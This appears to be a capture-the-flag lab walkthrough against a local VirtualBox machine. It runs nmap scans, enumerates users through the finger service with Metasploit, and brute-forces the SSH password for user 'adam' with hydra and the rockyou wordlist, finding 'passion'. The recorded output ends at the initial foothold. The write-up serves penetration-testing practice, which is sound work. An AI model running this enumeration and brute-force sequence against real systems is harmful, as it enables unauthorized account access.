We start making some active recon with nmap
nmap 10.0.2.12 -p- -sS -n
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-03 13:42 -03
Nmap scan report for 10.0.2.12
Host is up (0.0027s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
79/tcp open finger
80/tcp open http
MAC Address: 08:00:27:6E:70:1B (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 17.84 secondsThere we can see there are three open ports, let’s find out what services are running on them
nmap 10.0.2.12 -p22,79,80 -sV -A
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-03 13:46 -03
Nmap scan report for 10.0.2.12
Host is up (0.00087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0e624fb9eb07a1abdf7b185237fb16f (RSA)
| 256 99c87431451058b0cecc63b47a82573d (ECDSA)
|_ 256 60da3e3138fab549ab48c3432c9fd132 (ED25519)
79/tcp open finger Linux fingerd
|_finger: No one logged on.\x0D
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 08:00:27:6E:70:1B (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.87 ms 10.0.2.12
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.37 secondsThere’s a finger service on port 79, we can perform user enumeration using the Metasploit module auxiliary/scanner/finger/finger_users

After filling the options needed we proceed to run the scanner and get an output like so

Now we see there are the users adam and root. We can try to bruteforce adam’s ssh password
hydra -l adam -P /usr/share/wordlists/rockyou.txt 10.0.2.12 ssh -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-03 15:21:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.12:22/
[ATTEMPT] target 10.0.2.12 - login "adam" - pass "lindsay" - 727 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.0.2.12 - login "adam" - pass "cooper" - 728 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.0.2.12 - login "adam" - pass "passion" - 729 of 14344402 [child 13] (0/3)
[22][ssh] host: 10.0.2.12 login: adam password: passion
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-03 15:28:35
Got the password, this gives us an initial foothold into the system. We can now log in into the server to get the user flag and begin our privilege escalation
